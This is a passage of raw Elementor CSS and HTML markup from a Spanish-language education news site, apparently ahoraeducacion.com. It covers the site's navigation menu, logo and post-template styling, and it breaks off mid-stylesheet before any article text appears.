.wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev i{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next i{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-labels span{color:#1A73E8;font-family:"Poppins", Sans-serif;font-size:17px;transition:color 0.5s;}.elementor-907 